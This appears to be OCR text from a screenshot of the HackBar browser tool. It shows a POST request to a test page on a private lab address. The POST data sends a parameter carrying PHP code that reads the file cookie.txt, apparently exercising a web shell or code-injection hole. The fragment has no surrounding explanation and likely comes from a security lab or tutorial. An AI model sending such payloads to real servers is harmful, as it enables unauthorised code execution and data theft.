 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://192.168.153.131/test1.php
Split URL
Execute
Enable Post data Enable Referrer
Post data b4dboy="echo file_get_contents('cookie.txt');"